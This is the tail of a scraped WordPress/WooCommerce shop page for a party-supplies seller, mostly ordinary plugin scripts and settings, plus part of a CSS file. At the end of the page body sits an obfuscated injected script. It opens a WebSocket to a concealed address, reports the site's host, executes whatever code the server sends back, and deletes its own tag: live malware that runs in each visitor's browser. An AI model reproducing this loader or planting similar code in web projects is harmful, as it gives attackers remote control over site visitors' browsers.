			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d88ce543a6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Ballerina &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1385, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"8a8aa89595","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"9cb2d0d7ce"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"df58a70b01"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_fa48aca1'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768645961
body_size: 3928
content:
.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-292fbc3f:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3B3B3B;}.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-container{min-height:40px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-292fbc3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23836 .elementor-element.elementor-element-c2c5d8f{text-align:center;}.elementor-23836 .elementor-element.elementor-element-c2c5d8f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#FCA849;}.elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-15f26a28:not(.elementor-motion-effects-element-type-background), .elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23836 .elementor-element.elementor-element-15f26a28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-23836 .elementor-element.elementor-element-15f26a28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c{text-align:start;}.elementor-23836 .elementor-element.elementor-element-6fe8bb9c img{width:205px;}.elementor-bc-flex-widget .elementor-23836 .elementor-element.elementor-element-326e4f64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23836 .elementor-element.elementor-element-326e4f64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__container{min-height:50px;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit{min-width:50px;background-color:#D4C5A4;}body:not(.rtl) .elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__input, .elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-23836 .elementor-element.elementor-element-35b5454e input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__input,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__icon,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#3F3D3D;fill:#3F3D3D;}.elementor-23836 .elementor-element.elementor-element-35b5454e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E4E4E442;border-color:#CBCBCB;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-35b5454e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E4E4E442;border-color:#CBCBCB;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit:hover{background-color:#000000;}.elementor-23836 .elementor-element.elementor-element-35b5454e .elementor-search-form__submit:focus{background-color:#000000;}.elementor-bc-flex-widget .elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23836 .elementor-element.elementor-element-5a3123a.elementor-column > 